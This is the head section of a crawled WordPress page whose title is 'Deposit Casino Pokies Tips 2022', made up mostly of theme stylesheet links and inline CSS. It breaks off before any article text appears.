

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://findingjulia.net/2022/11/29/australian-pokies-tips-pub-machine/
body_size: 13813
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>Deposit Casino Pokies Tips 2022 &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="http://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="http://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://findingjulia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Faustralian-pokies-tips-pub-machine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://findingjulia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Faustralian-pokies-tips-pub-machine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='http://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='http://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='http://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-subtitle{font-family:Open 